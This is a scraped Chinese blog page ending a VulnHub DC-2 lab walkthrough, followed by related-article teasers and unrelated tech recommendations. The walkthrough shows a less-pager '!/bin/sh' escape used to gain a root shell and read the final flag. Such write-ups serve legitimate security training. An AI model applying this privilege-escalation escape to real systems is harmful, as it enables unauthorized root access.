

!/bin/sh

在某些寻呼机程序(如less)中,!符号用于执行外部命令。这里的!/bin/sh会尝试以 root 权限启动一个交互式 shell。

cd /root

ls

cat final-flag.txt

[VulnHub]DC-2靶场全过程的更多相关文章

- vulnhub DC:1渗透笔记

DC:1渗透笔记 靶机下载地址:https://www.vulnhub.com/entry/dc-1,292/ kali ip地址 信息收集 首先扫描一下靶机ip地址 nmap -sP 192.168 ...

- Vulnhub之Credit_Card_Scammers靶场渗透

前言 一次"夺旗"练习,涵盖了许多不同的技巧. 背后的故事:骗子正在利用人们,各种假冒购物网站已经建立起来,但人们发现他们的订单从未到达.我们发现了一个诈骗网站,我们认为该网站正在 ...

- vulnhub: DC 2

首先地址探测找到主机IP: root@kali:~# nmap -sn 192.168.74.139/24 Starting Nmap 7.80 ( https://nmap.org ) at 202 ...

- DC靶机1-9合集

DC1 文章前提概述 本文介绍DC-1靶机的渗透测试流程 涉及知识点(比较基础): nmap扫描网段端口服务 msf的漏洞搜索 drupal7的命令执行利用 netcat反向shell mysql的基 ...

- Vulhub-DC-2靶场

Vulhub-DC-2靶场 前言 最近一直忙于学习代码审计和内网渗透,所以靶场这方面的文章一直未更新,但是计划是更新完DC系列靶场的,这个不会鸽. DC-2的靶场是很简单的一共5个flag. 正文 f ...

- [红日安全]Web安全Day8 - XXE实战攻防

本文由红日安全成员: ruanruan 编写,如有不当,还望斧正. 大家好,我们是红日安全-Web安全攻防小组.此项目是关于Web安全的系列文章分享,还包含一个HTB靶场供大家练习,我们给这个项目起了 ...

- Vulnhub靶场DC-1 WP

前言 之前提到过最近在做vlunhub的靶场复现工作,今天开始更新writeup吧.(对着walkthrough一顿乱抄嘻嘻嘻) 关于DC-1(官网翻译来的) 描述 DC-1是一个专门构建的易受攻击的 ...

- Vulnhub靶场——DC-1

记一次Vulnhub靶场练习记录 靶机DC-1下载地址: 官方地址 https://download.vulnhub.com/dc/DC-1.zip 该靶场共有5个flag,下面我们一个一个寻找 打开 ...

- Vulnhub靶场渗透练习(一) Breach1.0

打开靶场 固定ip需要更改虚拟机为仅主机模式 192.168.110.140 打开网页http://192.168.110.140/index.html 查看源代码发现可以加密字符串 猜测base64 ...

- Vulnhub靶场题解

Vulnhub简介 Vulnhub是一个提供各种漏洞环境的靶场平台,供安全爱好者学习渗透使用,大部分环境是做好的虚拟机镜像文件,镜像预先设计了多种漏洞,需要使用VMware或者VirtualBox运行 ...

随机推荐

- 寒武纪平台上传 Docker 镜像

前言 学校的算力平台更换为了寒武纪平台,相较于以前简单的通过 Linux 用户隔离,使用门槛有所提升.但从整体来看,这样拥有更好的隔离性,在 docker 中即便搞崩了也可以重新来过,可以避免因他人的 ...

- 自己写的第一个java项目!

项目名为"零钱通" 细节参考 [零基础 快速学Java]韩顺平 零基础30天学会Java 基本版: 1 package project; 2 3 import java.text. ...

- xpath 定位表格里面内容

向上找页面唯一元素,依次为: 表格体/第一行/第14列 实现代码 Xpath==//tbody/tr[1]/td[11]

- 如何解决ubuntu安装第三方deb出现的read unknown VMA问题(SUID sandbox配置问题)

前言 众所不周知,ubuntu的snap有些让人无语凝噎的问题,比方说如果你在Ubuntu 24.04 LTS通过它安装vscode,恭喜你,你无法在vscode中输入中文,缘由不明,又或者对于str ...

- godoc使用方法介绍

一.go doc简介 Godoc是go语言的文档化工具,类似于文档化工具godoc,类似于Python的Docstring和Java的Javadoc Godoc通过解析包含注释的Go代码来生成HTML ...

- 编写你的第一个 Django 应用程序,第5部分

本教程从教程 4 停止的地方开始.我们已经构建了一个网络投票应用程序,现在我们将为其创建一些自动化测试. 一.自动化测试简介 1.什么是自动化测试? 测试是检查代码操作的例程. 测试在不同级别运行.一 ...

- Git安装与Git GUI的使用

一.下载安装包 官网:https://git-scm.com/downloads(下载慢) 或 https://pc.qq.com/search.html#!keyword=git,本人使用的是Git ...

- Chrome 133 版本开发者工具(DevTools)更新内容

Chrome 133 版本开发者工具(DevTools)更新内容 一.持久化的 AI 聊天记录 AI 助手面板会在本地持久化聊天记录,即使重新加载 DevTools 或 Chrome,也可以查看之前与 ...

- Redis 原理 - Set

Set数据结构 使用 intset 当同时满足下面两个条件时,使用 intset 存储数据 元素个数少于512个 (set-max-intset-entries: 512) 所有元素都是整数值 不满足 ...

- 使用 PHP cURL 实现 HTTP 请求类

类结构 创建一个 HttpRequest 类,其中包括初始化 cURL 的方法.不同类型的 HTTP 请求方法,以及一些用于处理响应头和解析响应内容的辅助方法. 初始化 cURL 首先,创建一个私有方 ...